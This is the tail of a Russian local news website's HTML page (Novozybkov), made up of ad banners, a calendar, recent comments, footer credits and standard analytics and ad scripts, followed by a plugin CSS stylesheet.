    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td id="today"><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%87%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d1%81%d0%be/#comment-50118">Снежные кучи достигают метровой высоты на улицах Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/#comment-50116">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50108">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e-%d0%bf%d0%b5%d1%80%d0%b5/#comment-50105">Четыре миллиона рублей за неделю перевели мошенникам жители Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"1a2f821a8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}